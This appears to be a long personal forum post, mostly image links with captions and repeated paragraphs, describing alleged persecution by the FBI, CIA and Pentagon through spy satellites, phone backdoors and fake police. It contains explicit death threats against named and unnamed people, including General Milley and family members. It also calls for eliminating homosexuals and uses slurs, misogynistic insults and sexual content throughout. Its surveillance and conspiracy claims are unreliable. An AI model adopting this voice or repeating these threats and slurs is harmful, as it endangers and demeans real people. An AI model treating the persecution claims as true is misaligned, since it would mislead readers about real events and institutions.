Why are you using multiple (three thus far, two within 5 minutes of each other) FBI undercover vehicles to blast TECHNO/TRANCE music near THE BORDER OF MEXICO to see if you can "attract me to a predator like I'm prey" with audio?
I'm judging.
Anyways...
 METRIC:
METRIC:
https://i.ibb.co/YPnD41V/20201221-082307.gif

...

...
https://lichess.org/training/1PVIk



...
https://i.ibb.co/Wpfkdhd/Screenshot-20210505-195756.png (I was tired because the CIA is depriving me of sleep.)

https://i.ibb.co/d2B4cW3/Screenshot-20210506-123045.png (I'm feeling well-rested today because I'm becoming desensitized to the loud engines that the CIA is using as a mental torture technique.)

 PUZZLE SALT:
PUZZLE SALT:



...

 PREVIOUS REPORT:
PREVIOUS REPORT:
-Attempting to observe a trapping attempt with THE WRONG GENDER (MALE) while walking around in an obvious FBI Patrol Pattern:
https://i.ibb.co/4j854TC/Screenshot-20210507-092653.png
https://i.ibb.co/pJYVsTs/Screenshot-20210507-092846.png
https://i.ibb.co/xHgdzZv/Screenshot-20210507-093026.png
https://i.ibb.co/KDt3ps8/Screenshot-20210507-093148.png

-Abandoning the trap and exiting the area AT THE SAME TIME (the fitness FED was smart enough to not enter the vehicle)... notice how all of their vehicles are black (a FORCED change):




 THIS REPORT:
THIS REPORT:
-Collapsing and resorting to PURE WHITE VEHICLES once again, with the PREDATOR being THE WRONG GENDER (MALE) and EYEBALLING ME TO SEE IF I WILL POSITION MYSELF TO BE TRAPPED:

It gets worse.
I noticed that you sent a Quadruple "Punisher Skull" Jeep, Homosexual portion of the Child Soldier Program.
Instead of focusing on your overt abuse (which is aimed at misdirection to distract me from your Black-Bag techniques), I'm going to focus instead on a failed projection that should solidify you as a high-priority killtarget.



 BET ON BLACK: The possible Helghast travel options are:
BET ON BLACK: The possible Helghast travel options are:
-4 to 6 (possibly up to 8 ) personnel teams:

-8 to 16 personnel teams:

Gia Haspel's required emotional explanation regarding this fuckup...
Why would you tell me that you're observing the movements of others that you have no authorization to view the actions of?

...


 These two Thots are still in play:
These two Thots are still in play:


The male is most likely a FED that has a BARCODE. He is fluent in Spanish, and the Thots are racist and don't do other languages very well.
...


 PREVIOUS REPORT A:
PREVIOUS REPORT A:
https://i.ibb.co/DgxsYRk/20201129-124817.jpg ("I'm nervous, is he taking my picture" Thot)
https://i.ibb.co/sR9V9CP/20201129-124824.jpg ("I'm nervous, is he taking my picture" Thot)

 PREVIOUS REPORT B, CONTEXT REGARDING THE FEAR OF MY PHONE THAT THE CHILD SOLDIERS HOLD WITHIN THEM:
PREVIOUS REPORT B, CONTEXT REGARDING THE FEAR OF MY PHONE THAT THE CHILD SOLDIERS HOLD WITHIN THEM:
https://i.ibb.co/NrtDhS7/20201205-143431.jpg (A clerk that told me that I'm not at right to take photos in Starbucks, despite the angle of my phone. I took it anyway. He then said I'm no longer welcome in thr Starbucks. HE IS NOT THE MANAGER. he shouldn't even be paying attention to my phone. Hint 1.)
https://i.ibb.co/BPDfY8d/20201205-143940.jpg (The same clerk escorting a Child Soldier to her car... hint 2, meaning he's either a male Thot or is tied to the Child Soldier program.)


-Lying about being the manager to punish me for taking photos and revealing that she also feels unsafe if I take her photo when the FAKE POLICE OFFICER fails to stand me down.

 THIS REPORT:
THIS REPORT:
https://i.ibb.co/t26RSBQ/Pure-White-Pedophilia.jpg (Testimony regarding the second instance of the FBI and the Child Soldiers trying to produce Child Porn near me in my sleep. The Pentagon used the backdoor in my phone to prevent me from gathering photographic evidence, so I resorted to using my fists and documented the license plate of the vehicle that the FBI agent drove the Child Soldier in.)
In a similar manner to their failed attempt to have sex near me, Cybercommand tried im vain to delay the photo from being taken. I stood there and waited for over 10 seconds for them to release control of my phone back to me and took the photos.
https://i.ibb.co/6WB8NmN/20210508-112918.jpg ("I'm nervous, is he taking my picture" Thot)
https://i.ibb.co/SKzqYrG/20210508-112922.jpg ("I'm nervous, is he taking my picture" Thot)

Your Cluster B is showing, FAGGOT Program.



-----


Continuing to try to "Black Bag" me overtly had a consequence. You forgot about the other facet of the CIA: the PLAINTEXT portion.


 You, Child Soldiers, are gonna get shit on now by "the Dark Side" at a PLAINTEXT level due to your cowardice. This will involve firearm executions, knife executions, fires that you are physically unable to escape from, explosions that you are physically unable to escape from, poison that you will be unable to cure before it kills you, and arrests that end up with you either missing before you hit a prison cell or dead inside of a prison cell with no witnesses to testify regarding how you were killed.
You, Child Soldiers, are gonna get shit on now by "the Dark Side" at a PLAINTEXT level due to your cowardice. This will involve firearm executions, knife executions, fires that you are physically unable to escape from, explosions that you are physically unable to escape from, poison that you will be unable to cure before it kills you, and arrests that end up with you either missing before you hit a prison cell or dead inside of a prison cell with no witnesses to testify regarding how you were killed.
 All charges against the CIA are about to get DROPPED.
All charges against the CIA are about to get DROPPED.
 All PLAINTEXT charges against all prior ties are about to get DROPPED.
All PLAINTEXT charges against all prior ties are about to get DROPPED.

...

I'll address the giant "elephant" in the room.

Since the FEDS are obligated to relay to both you and Shawn Johnson what I say about you in this thread? Let's "wax poetic" for a bit.

I remember a time when I was a young lad, using dialup on an e-machine while researching om askjeeves and looking through geocity websites.
I became discontent with your fragile senses of identity and your insecurity regarding "religion," so I began to research other religions and spellcraft so I could answer my own questions regarding God's existence and what to believe in for myself.
You and Shawn Johnson then berated me during a long conversation about the research that I was doing, while insisting that I would still have no choice but to go to church. This was done because you were insecure about your own belief systems and because your religious beliefs that were forced onto both of you were tied to your identities.
This was the greatest gift that I've ever received in the history of mankind. Your collective fuckup granted me the ultimate knowledge:
 Anyone, to include your own flesh and blood, will spy on your personal activities as a means to control you.
Anyone, to include your own flesh and blood, will spy on your personal activities as a means to control you.
 The information will be used to "keep the person in line" as a means to the end of reinforcing their own identity.
The information will be used to "keep the person in line" as a means to the end of reinforcing their own identity.
I learned immediately how to clear my Netscape/Internet Explorer browser history, to ensure that I could continue my research in secret without being berated by my own flesh and blood because said research challenged their fragile senses of identity.
Fast forward to now? It's no shock that we're both splitting reflections of that which we repeatedly do:

 I have become one of, if not the de-facto (shhhh... forever skid boys), greatest hacker to ever walk the face of the earth. My knowledge and my creativity allow me to no shit systematically deatabilize the entire planet with a computer and with my brain (let's ignore the fact that I can do this legally with a court case for a second). The programs that I have coded and the knowledge that I have gained, when combined into one greater picture, turns my computer and myself into a legal SUPERWEAPON when combined... and my knowledge is still in its infancy.
I have become one of, if not the de-facto (shhhh... forever skid boys), greatest hacker to ever walk the face of the earth. My knowledge and my creativity allow me to no shit systematically deatabilize the entire planet with a computer and with my brain (let's ignore the fact that I can do this legally with a court case for a second). The programs that I have coded and the knowledge that I have gained, when combined into one greater picture, turns my computer and myself into a legal SUPERWEAPON when combined... and my knowledge is still in its infancy.

 Telesthesia, if I choose to go to Court, is going to come up. Telesthesia is a property of someone that is a "psychic." Psychics are given their "signs" directly from God/"Nature." This fact alone, unfortunately, has the side effect of biasing the pending Court Case outcome in my favor.
Telesthesia, if I choose to go to Court, is going to come up. Telesthesia is a property of someone that is a "psychic." Psychics are given their "signs" directly from God/"Nature." This fact alone, unfortunately, has the side effect of biasing the pending Court Case outcome in my favor.
You, on the other hand?

 No different than berating me for researching other religions and spellcraft, you assist pedophiles in the act of painting me as mentally unstable as a means to the end of ESCAPING YOUR SHAME.
No different than berating me for researching other religions and spellcraft, you assist pedophiles in the act of painting me as mentally unstable as a means to the end of ESCAPING YOUR SHAME.
...
It's understandable at the end of the day... mother dearest had me at the age of 18 and didn't understand what being a mother actually means. You still don't and neither do any of the other "parental figures" in my life.
Meanwhile, I have BARCODE kids that are SPAWNS OF SATAN that wish that they could FORCE me to be their father.
TLDR:Thank you for unintentionally preparing me at a young age to face the ultimate evil with both my religious knowledge that I gained in secret and with the technological knowledge that your privacy invasion drove me to gain for my entire life.
Your involvement in this incident will be buried, you will be generously compensated by the CIA, and you will be permanently excised like a tumor from my life never to return again.
I no longer recognize you as family. I will be sure to not make the same mistakes that you made with me if I ever choose to have a child. 

-----
(You will never use your Satellite dish the way that you're used to EVER AGAIN, Pentagon/Cybercommand...)
Your failure to Black-Bag me has a price:
https://i.ibb.co/1RVrLWD/Screenshot-20210428-190603.png (Google backed receipt, noticing that I usually misspell her name upon the first search.)
https://i.ibb.co/WP6SVwC/Screenshot-20210428-190644.png (Google backed receipt, noticing that I usually misspell her name upon the first search.)
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (The Spy Satellite can see and hear through walls and ceilings.)
...
https://i.ibb.co/41MxSMH/20210131-180414.jpg (Ben Cardin's #ProofOfPurchase)
https://i.ibb.co/X8xHrpV/Screenshot-20210201-092748.png (Return receipt tracking number for my First Request for Assistance.)
https://i.ibb.co/yqDG0J7/Screenshot-20210131-180658.png (Return receipt tracking number for my Second Request for Assistance.)
...
https://i.ibb.co/Jk35vyc/They-Hack-Courtrooms.jpg (Remotely manipulating a datbase to double my Court Sentence fee.)
...
https://i.ibb.co/VBkQbBs/20200302-190107.jpg (Attempting to erase my existence as a RedZone employee to cover for Melody Stewart's B&E via zero days to DataWatch's elevators and doors.)
https://i.ibb.co/vXbZZr7/20200302-190643.jpg (Fake Lawyer Letter dated for 1 year in the futute, to "pressure me to not persist any further" regarding Melody Stewart's B&E.)
...
https://i.ibb.co/WDT6jxn/Cleanme1.jpg (The badge that was taken before I was escorted off the premesis, in preparation to erase my employment record and status as a government employee, taken in reaction to me exposing GPO's involvement in pedophilia.)
https://i.ibb.co/d2wwmj5/Border-Control.jpg (Attempts to erase the existence of my License, which is in my pocket)
...
https://i.ibb.co/TMqrbt2/20200302-190954.jpg (Performing a Mental Eval and monitoring the results side by side with children, forging the database results of my blood pressure test despite all three readings returning as "normal.")
...
https://i.ibb.co/hMkQFQW/Wearandtear1.jpg (Forensic evidence of attempting to erase my vehicle by replacing my key with a copy and stealing the original.)
https://i.ibb.co/ZLSyNqv/Wearandtear2.jpg (Forensic evidence of attempting to erase my vehicle by replacing my key with a copy and stealing the original.)
...
https://i.ibb.co/JCChzpq/You-arent-allowed-to-suppress-me1.jpg (Screenshot of the original Github thread.)
https://i.ibb.co/F8vgHrB/You-arent-allowed-to-suppress-me2.jpg (The post that made the Pentagon REACT and SUPPRESS THEIR SHAME.)
...
 Thinimg suppressed evidence:
Thinimg suppressed evidence:
http://i.thinimg.com/img/39i6.png (This update got the thread flagged by Nation State Actors. I believe that this update got the thread flagged due to demonstrating evidence of a Nation State level gaslighting program that I unfortunately believe was misused against me... (I can't be categorized as a Nation State threat and I currently work in a government building). I re-uploaded the thread under different accounts. Both new accounts were flagged within 30 seconds of this update going up.)
http://i.thinimg.com/img/39k9.png (Second account that got flagged within 30 seconds of the above update being posted)
http://i.thinimg.com/img/39k8.png (Proof of account ownership)
http://i.thinimg.com/img/39kb.png (Third account that got flagged within 30 seconds of the above update being posted)
http://i.thinimg.com/img/39ka.png (Proof of account ownership)
http://i.thinimg.com/img/39i7.png
http://i.thinimg.com/img/39i8.png
http://i.thinimg.com/img/39i9.png
http://i.thinimg.com/img/39ia.png
http://i.thinimg.com/img/39ib.png
http://i.thinimg.com/img/39ic.png
http://i.thinimg.com/img/39id.png
http://i.thinimg.com/img/39ie.png (Corna's blessing to keep posting)
http://i.thinimg.com/img/39if.png
http://i.thinimg.com/img/39ig.png (This report did nothing. The OPM report did nothing because they have no clearances. They have free access to tools that they shouldn't have access to, and this access was gained using vagina.)
http://i.thinimg.com/img/39ih.png
http://i.thinimg.com/img/39ii.png
http://i.thinimg.com/img/39ij.png
http://i.thinimg.com/img/39ik.png
...
http://i.thinimg.com/img/3ean.png (Proof of TOR exploits, dropping traffic to http://check.torproject.org, but failing to catch the secondary manual check by https://ipv4.wtfismyip.com/text)
https://metrics.torproject.org/exonerator.html?ip=178.20.55.18×tamp... (Proof of exit node legitimacy)
-Evidence still around my neck.
...

https://www.witn.com/home/headlines/39429132.html (The Pentagon suppressed his news article that lied about his death being a bullet ricochet in the title, while the article said "the cause of death has not been determined.")




 You are to reset my identity (to include my credit score, banking institutions, and car insurance institutions) immediately upon my release.
You are to reset my identity (to include my credit score, banking institutions, and car insurance institutions) immediately upon my release.
 You are to allow Google to settle with me out-of-court immediately upon my release... no more than two days after my release.
You are to allow Google to settle with me out-of-court immediately upon my release... no more than two days after my release.
 Offensive Security and SoldierX are to settle with me out-of-court immediately upon my release... no less than 7 days after my release.
Offensive Security and SoldierX are to settle with me out-of-court immediately upon my release... no less than 7 days after my release.
 You are to provide me the "Purism" carepackage of "two Librem phones," "two Librem laptops," "1 Sparkfun Bus Pirate (it's red) with a 40 pack of male to female breadboard cables and a 40 pack of female to female breadboard cables and a 40 pack of male to male breadboard cables," "10 Nitrokey 64GB Flash Drives," and "10 USB Rubber-Ducky HID's" immediately upon my release.
You are to provide me the "Purism" carepackage of "two Librem phones," "two Librem laptops," "1 Sparkfun Bus Pirate (it's red) with a 40 pack of male to female breadboard cables and a 40 pack of female to female breadboard cables and a 40 pack of male to male breadboard cables," "10 Nitrokey 64GB Flash Drives," and "10 USB Rubber-Ducky HID's" immediately upon my release.
While you sick fucks are busy figuring out how to avoid being held accountable for pedophilia, I'll be busy sprucing up my digital work and studying to pass the Bar Exam and to become a Notary, to use as credentials with my "cybersecurity credentials" so I can "go into business for myself as a Private Investigator (that may or may not construct in a parallel fashion)."
 THEN:
THEN:
https://i.ibb.co/S3mpMF0/Screenshot-20201217-142002.png (Referring to me as a "pet," reference A.)
https://i.ibb.co/jgLWYHc/Screenshot-20201207-150824.png (Referring to me as a "pet," reference B.)
https://i.ibb.co/wzjVz2K/Screenshot-20210114-152502.png (Referring to me as a "dog" that needs to be "adopted.")
https://i.ibb.co/y6ncznC/Screenshot-20210127-101633.png (Referring to me as a "dog" that they need to gain insurance against by giving me a STD, to make sure I never "abandon" them.)

 NOW:
NOW:
-Cybercommand's/The Pentagon's FAGGOTS are pissed because they failed to "convert this dick" into a "faggot sitting stick."




 Anyone that has sex with me upon my release will be required to confirm their age, sign a waiver that prevents against accidental pregnancy, subject themself to a rapid HIV test before they can have access to my penis, and accept that condoms will be used in place of their lack of a full medical examination.
Anyone that has sex with me upon my release will be required to confirm their age, sign a waiver that prevents against accidental pregnancy, subject themself to a rapid HIV test before they can have access to my penis, and accept that condoms will be used in place of their lack of a full medical examination.
FAGGOT program...
You have two options:
 Accept rejection and taste ABANDONMENT.
Accept rejection and taste ABANDONMENT.
 Lose your life violently.
Lose your life violently.
Make your choice.
...


Hey MEL MEL... look at "the piece of meat" that escaped you GO GO GO!
How many of your enablers... err... "friends" died so far?



 The HOMOSEXUAL portion of the Child Soldier Program is responsible for most, if not ALL, of the human casualties that have occurred with the SUPERWEAPON that is America's/the United Nation's Spy Satellite Network.
The HOMOSEXUAL portion of the Child Soldier Program is responsible for most, if not ALL, of the human casualties that have occurred with the SUPERWEAPON that is America's/the United Nation's Spy Satellite Network.

 By eliminating the HOMOSEXUALS of America's Child Soldier program, child soldiers that have PROVEN that they have ZERO impulse control, ZERO ability to respect the sexual preference of a target, and a NEED to offload their internal traumas onto innocent victims due to having never had the opportunity to choose their sexual preference and having no choice but to adopt the one that was forced onto them, the risk of the misuse of the SUPERWEAPON that is America's/the United Nation's Spy Satellite Network DECREASES DRASTICALLY. One could safely argue that "the misuse issue would cease to exist."
By eliminating the HOMOSEXUALS of America's Child Soldier program, child soldiers that have PROVEN that they have ZERO impulse control, ZERO ability to respect the sexual preference of a target, and a NEED to offload their internal traumas onto innocent victims due to having never had the opportunity to choose their sexual preference and having no choice but to adopt the one that was forced onto them, the risk of the misuse of the SUPERWEAPON that is America's/the United Nation's Spy Satellite Network DECREASES DRASTICALLY. One could safely argue that "the misuse issue would cease to exist."

... Ghosts...



You are still "scheduled," due to enabling Cybercommand's "grand genius intelligence (this is sarcasm)" attempt to "Black Bag" me.
You are codependent trash that allowed them to cause too much damage because I "hurt your feelings" and insulted you in front of "Anon."

You are a failed program that allows perpetual murderers of the innocent to continue to exist.
The program that you are allowing to exist also infected you with HIV, as a form of "devaluing me."
How fitting that you two are scheduled for elimination. Perhaps you both can be eliminated together?


...

I'm going to ignore the Thots that are in high heels that are positioning their butts abnormally close to my face while taking instructions from Cybercommand's FAGGOTS.
You do realize that me exposing that the Child Soldiers are trying to black-bag me gives me the right to call them on EVERYTHING... right?
 PREVIOUS REPORT:
PREVIOUS REPORT:
-Projecting that I was escaping and that Helghasts are involved:


-Failing a cleanup job by failing to erase the evidence in time.


 THIS REPORT:
THIS REPORT:
-Leaving the car in front of the school with no driver inside of it to bluff regular patrols... to gaslight me ambiently and to try to erode my perception of reality, similar to the PURE WHITE DODGE that was registered and PULLED OUT OF FBI CUSTODY:
-Observe the timestamp of this vehicle's placement and note that the Pentagon overtly tried to prevent me from uploading this evidence:
https://i.ibb.co/zxxc9cH/20210506-185321.jpg (Parked yesterday at an abandoned school 10 minutes before 7 PM.)
https://i.ibb.co/m9ZkTrP/20210507-185101.jpg (Parked at an abandoned school 10 minutes before 7 PM.)

Ghosts...
Your HATRED tastes DELICIOUS. I delight in your pending deaths and it brings happiness to my soul to know that you are going to die. Please continue to "take your anger out on me for exposing you as DEFECTIVE" by ENABLING the FAGGOTS to GASLIGHT ME. It SPEEDS UP YOUR DEATHS. 
You are soulless, lost, useless, sick, broken, empty vessels just like the HIV faggots that you're having sex with and are enabling/protecting. Your lives have zero value, zero worth, and you will never amount to anything because you are incapable of building an identity for yourself. How FITTING that BROKEN VESSELS like you SPREAD YOUR ASSCHEEKS WHEN THE FAGGOT PROGRAM GIVES YOU THE SLIGHTEST INKLING OF FALSE EMOTIONAL VALIDATION.


-----
Let's talk about CPTSD, something that the Pentagon doesn't understand vs "PTSD triggers crippling someone upon reliving them."

 BASELINE:
BASELINE:
-The Corpseman was killed in front of me by Spy Satellite.
-His first Rescue Osprey was shot down, causing a second Osprey to be sent to extract him and ensuring that he died during transit.
 PREVIOUS REPORTS:
PREVIOUS REPORTS:
https://www.witn.com/home/headlines/39429132.html (Suppressed news article regarding the Corpseman that was killed by a Child Soldier, the weapon used being the signal feature of a Spy Satellite.)
https://i.ibb.co/M2tNtHr/Bird-Of-Hermes-Reference4.png (Showing me that they like to hurt and kill people with their Spy Satellite.)
https://i.ibb.co/fpmz8XY/Screenshot-20200828-220927.png
(The Child Soldiers sabotaged my V.A. education benefits and sabotaged my PTSD claim for the murder of the Corpseman that they killed in front of me with the signal feature of their Spy Satellite. The V.A. has the second request that I sent them and doesn't reference it on the website on purpose. The request includes the News Article that they suppressed and the name and details of the pills and needle injections that they perscribed to me during their government sponsored Mental Evaluation. I still have access to it due to the Freedom of Information Act.)
...
https://i.ibb.co/74tBR15/Neither-Blood-Nor-Bond.jpg (Testimony regarding the ambient gaslighting that was performed by paid Shrinks and paid assistants to tell me that kids were responsible for painting me as mentally unstable. The Biohazard bags and pill/needle injections were a projection of the Child Soldiers being infected with HIV.)
...
https://i.ibb.co/JCChzpq/You-arent-allowed-to-suppress-me1.jpg (Screenshot of the original Github thread.)
https://i.ibb.co/F8vgHrB/You-arent-allowed-to-suppress-me2.jpg (The post that made the Pentagon REACT and SUPPRESS THEIR SHAME. My prior employers were used as tools to try to force me to go to therapy.)
https://i.ibb.co/CJ74GK7/20210407-161516-resize.jpg (My ex Fiance and my family were used as tools to try to force me to go to therapy.)
 Therapy is seen by the Pentagon as a way to gauge how effectively they scarred their victims, which is why they were so hell bent on trying to get me to go to therapy. The V.A. claim of nearly a dacade age was aimed at doing this, and I've already proven through the sabotage of my certification education and through RedZone Technology emails that the Child Soldiers can and have rigged V.A. outcomes.
Therapy is seen by the Pentagon as a way to gauge how effectively they scarred their victims, which is why they were so hell bent on trying to get me to go to therapy. The V.A. claim of nearly a dacade age was aimed at doing this, and I've already proven through the sabotage of my certification education and through RedZone Technology emails that the Child Soldiers can and have rigged V.A. outcomes.
 My V.A. disability rating of "0% but here's free therapy" regarding witnessing a Corpseman die in front of me is no different than the CIA instructing my ex fiance to give me a list of numbers for "therapy." THE PENTAGON, FOR NEARLY A DECADE, HAS BEEN TARGETING ME FOR KICKS AND WANTED ME TO FORCE ME TO REFLECT BACK TO THEM HOW "DEEPLY SCARRED" I WAS DUE TO THEM KILLING THE CORPSEMAN IN FRONT OF ME FOR KICKS.
My V.A. disability rating of "0% but here's free therapy" regarding witnessing a Corpseman die in front of me is no different than the CIA instructing my ex fiance to give me a list of numbers for "therapy." THE PENTAGON, FOR NEARLY A DECADE, HAS BEEN TARGETING ME FOR KICKS AND WANTED ME TO FORCE ME TO REFLECT BACK TO THEM HOW "DEEPLY SCARRED" I WAS DUE TO THEM KILLING THE CORPSEMAN IN FRONT OF ME FOR KICKS.
 THIS REPORT:
THIS REPORT:




 In an effort to "figure out what my PTSD trigger was (due to confusing PTSD with CPTSD)," The Pentagon landed a helicopter on the roof of the evaluation location as I entered with the FAKE COPS to be evaluated for Mental Evaluation 2, hoping to elicit an emotional reaction from me that would "destabilize me." This was experienced before I witnessed their projection of being BIOHAZARDS that have HIV.
In an effort to "figure out what my PTSD trigger was (due to confusing PTSD with CPTSD)," The Pentagon landed a helicopter on the roof of the evaluation location as I entered with the FAKE COPS to be evaluated for Mental Evaluation 2, hoping to elicit an emotional reaction from me that would "destabilize me." This was experienced before I witnessed their projection of being BIOHAZARDS that have HIV.

 The Child Soldiers associate "PTSD" with "buttons that can cripple their objects" and have never heard of "CPTSD."
The Child Soldiers associate "PTSD" with "buttons that can cripple their objects" and have never heard of "CPTSD."

The very organization that hires troops KILLS ITS OWN TROOPS FOR SHITS AND GIGGLES AND REVELS IN BREAKING THEM AND TORTURING THEM FOR A SENSE OF MALIGNANT VALIDATION!
Three cheers for the Pentagon, who's military will be FOREVER WEAKENED and will NEVER RECOVER FOR OVER 100 YEARS!

Why are you still the Joint Chief?
I wager that it's because YOU, GENERAL MILLEY, ARE A BARCODE.
I also wager that it's because YOUR POSITION ALLOWS YOU TO BUST NUTS IN LITTLE BOYS BOOTY HOLES.

...


 My parting gift to the Pentagon before their Spy Satellite gets TAKEN from them:
My parting gift to the Pentagon before their Spy Satellite gets TAKEN from them:





 CALLING OFF THE TRAP AND MOVING TO ENTER THEIR VEHICLES SIMULTANEOUSLY (proving that if someone always calls the Pentagon's bluff... they will always fold):
CALLING OFF THE TRAP AND MOVING TO ENTER THEIR VEHICLES SIMULTANEOUSLY (proving that if someone always calls the Pentagon's bluff... they will always fold):
-Narcissistically injured FED Barcodes, BLACK Nissan:


-Loading the Hounds and preparing to leave, BLACK Ford:

-The Fitness FED Barcode realized what was happening and didn't enter her vehicle. I decided to respect the play and not take her photo. Instead, I told her out loud "I already took your photo and I'm going to take a photo of your license plate. Have a nice Narcissistic Injury."
-BLACK Jeep:

Unfortunately, I'm not as "ruthless" as them. My "handicap" of being "blind" is neutralized by their lack of cognitive processing abilities. If someone shows that they can think on the fly, I "let it slip."

 It can be proven in the Court of Law, based PURELY on the BEHAVIORAL EVIDENCE of their patrol patterns, their choice to leave as a unit simultaneously, and the SABOTAGE that occurred through ezgif and through Qualcomm's backdoor, that the FEDS and the CIA are working side by side with "the powers that be" to BLACK BAG" me.
It can be proven in the Court of Law, based PURELY on the BEHAVIORAL EVIDENCE of their patrol patterns, their choice to leave as a unit simultaneously, and the SABOTAGE that occurred through ezgif and through Qualcomm's backdoor, that the FEDS and the CIA are working side by side with "the powers that be" to BLACK BAG" me.
But HEY!
They stopped using PURE WHITE VEHICLES!


-----

THE BELOW OCCURRED DUE TO ME INSULTING THE "GHOSTS." READ THE ENTIRE REPORT, BECAUSE I'M GOING TO INSULT THE GHOSTS EVEN HARDER NOW... "ONE LAST TIME..."
 PREVIOUS REPORTS:
PREVIOUS REPORTS:
 Their favorite projection location:
Their favorite projection location:




 THIS REPORT:
THIS REPORT:
In their desperation to "Black Bag" me, the Pentagon used loud engines once again to try to destabilize me in my sleeping spot that I went to while it was raining.
They forgot that I had earplugs in.

 First of all.. after hours means school-zones are ACCESSIBLE TO THE PUBLIC. BARCODES wouldn't know this because they never attend school.
First of all.. after hours means school-zones are ACCESSIBLE TO THE PUBLIC. BARCODES wouldn't know this because they never attend school.
 Second of all... Note that this sleeping spot is abandoned and should not be patrolled.
Second of all... Note that this sleeping spot is abandoned and should not be patrolled.
I repeat:
This school is ABANDONED.
This school is ABANDONED.
This school is ABANDONED.
...
It has no cameras and has no witnesses. No one saw me enter.
https://i.ibb.co/xC301j5/20201119-083600-HDR.jpg (The Thot plate)
https://i.ibb.co/kX5Dhxx/20201119-084635.jpg (The Drink)
It's no different than the Thots not knowing that "store clerks can't confront looters, due to this being a compliance issue that can get the store sued."
Because I couldn't be flushed out, THEY SENT THE THOTS TO ME TO FORCE AN INTERACTION... in a similar manner to the female FAKE COP at Wal-Mart.


 IN A SIMILAR MANNER TO USING A PAID RENT-A-COP TO "FLUSH ME OUT" OF A SLEEPING SPOT SO THEY COULD TRY TO TRAP ME AGAIN (an act that occurred with several underage NARCISSISTICALLY INJURED Thots), THE PENTAGON INSTRUCTED TWO FAKE COPS TO ENTER THE PREMISE AND TO INSTRUCT ME TO LEAVE.
IN A SIMILAR MANNER TO USING A PAID RENT-A-COP TO "FLUSH ME OUT" OF A SLEEPING SPOT SO THEY COULD TRY TO TRAP ME AGAIN (an act that occurred with several underage NARCISSISTICALLY INJURED Thots), THE PENTAGON INSTRUCTED TWO FAKE COPS TO ENTER THE PREMISE AND TO INSTRUCT ME TO LEAVE.
They lied about how they entered and asked me how I got in. The side gate is open and has no lock (I didn't answer).

 IN A SIMILAR MANNER TO THE FBI AGENT THAT HAD THE KEYS TO THE GATE THAT MY CAR WAS PARKED NEAR... WHO THREATENED TO KILL ME AND THREATENED TO CUT OFF MY HANDS... THE FAKE COPS WERE GIVEN THE KEYS TO THE PREMISE.
IN A SIMILAR MANNER TO THE FBI AGENT THAT HAD THE KEYS TO THE GATE THAT MY CAR WAS PARKED NEAR... WHO THREATENED TO KILL ME AND THREATENED TO CUT OFF MY HANDS... THE FAKE COPS WERE GIVEN THE KEYS TO THE PREMISE.
 THE FAKE COPS ARE HONEYTRAPS THAT WERE SENT TO TRY TO LURE MY DICK.
THE FAKE COPS ARE HONEYTRAPS THAT WERE SENT TO TRY TO LURE MY DICK.
https://i.ibb.co/HVbXJ2Y/rip.png (Remember: My cellphone is backdoored.)
Observe below the contradiction of holding bolt-cutters to bluff how they entered the premise... believing falsely that I wouldn't investigate further and believing falsely that I wouldn't take their photo because my cellphone was off.

-Holding the keys on his belt.

-Holding bolt cutters in his hand to mask how they entered the premise.

-The Bolt Cutters weren't used and weren't required to perform their job duties.



Ghosts:
 You are undesirable Omega rejects thay need a "daddy dick" to validate an identity that YOU WILL NEVER UNDERSTAND HOW TO CONSTRUCT YOURSELF.
You are undesirable Omega rejects thay need a "daddy dick" to validate an identity that YOU WILL NEVER UNDERSTAND HOW TO CONSTRUCT YOURSELF.
 You are EXPENDABLE. You were DESIGNED to be EXPENDABLE. Your value, due to being EXPENDABLE is ZERO.
You are EXPENDABLE. You were DESIGNED to be EXPENDABLE. Your value, due to being EXPENDABLE is ZERO.
 Your cognitive processing abilities are ZERO and you have the intelligence level of a TODDLER.
Your cognitive processing abilities are ZERO and you have the intelligence level of a TODDLER.
 Because you have the intelligence level of a TODDLER, you see me as a literal "father figure replacement" that can "validate you" with my PENIS in a similar manner to HOW YOU ESCAPE YOUR LONLINESS BY FUCKING THE STD INFESTED THOTS OF CYBERCOMMAND/THE PENTAGON.
Because you have the intelligence level of a TODDLER, you see me as a literal "father figure replacement" that can "validate you" with my PENIS in a similar manner to HOW YOU ESCAPE YOUR LONLINESS BY FUCKING THE STD INFESTED THOTS OF CYBERCOMMAND/THE PENTAGON.
 My PENIS is VERY VERY VALUABLE to you and VERY VERY IMPORTANT to you. You NEED your PSYCHOPATHIC COUSINS to SUCCEED in the act of GIVING MRE HIV so you can FORCE me into a position to BELONG TO YOU and to NEVER ABANDON YOU so you can always receive validation THROUGH MY PENIS.
My PENIS is VERY VERY VALUABLE to you and VERY VERY IMPORTANT to you. You NEED your PSYCHOPATHIC COUSINS to SUCCEED in the act of GIVING MRE HIV so you can FORCE me into a position to BELONG TO YOU and to NEVER ABANDON YOU so you can always receive validation THROUGH MY PENIS.

 The Ghosts have 96 hours or less to live, due to this leak of trying to trap my dick with FAKE COPS that are NOT MY SEXUAL PREFERENCE being TOO GREAT OF A LEAK TO JUSTIFY THE CONTINUED EXISTENCE OF A FAILED PROGRAM.
The Ghosts have 96 hours or less to live, due to this leak of trying to trap my dick with FAKE COPS that are NOT MY SEXUAL PREFERENCE being TOO GREAT OF A LEAK TO JUSTIFY THE CONTINUED EXISTENCE OF A FAILED PROGRAM.

Buttercup:
For my next magic trick? I'm going to SUBJUGATE dat ASS.
...

Slept like a baby... and the ambient gaslighting with engine noises that increased in volume fucked with the entire neighbourhood instead (causing unnecessary collateral damage).
 NECESSARY REHASH:
NECESSARY REHASH:



 The Child Soldiers refuse to stop using MALES to "Black-Bag" me... in spite of MALES having a 0% chance of succeeding... because THEY DESIRE FOR ME TO GET TRAPPED MY A MALE AS A FORM OF MALIGNANT VALIDATION.
The Child Soldiers refuse to stop using MALES to "Black-Bag" me... in spite of MALES having a 0% chance of succeeding... because THEY DESIRE FOR ME TO GET TRAPPED MY A MALE AS A FORM OF MALIGNANT VALIDATION.

 In English, I am not seen as a person. I am seen as an object and ad a possession, because the Child Soldiers have Cluster B Personality Disorder. The TODDLER is trying to FORCE the POSSESSION to perform an action that CONFIRMS TO THE TODDLER THAT "BEING GAY IS A-OK." My refusal to take a sexual interest in males CONFLICTS WITH THEIR FRAGILE SENSE OF IDENTITY.
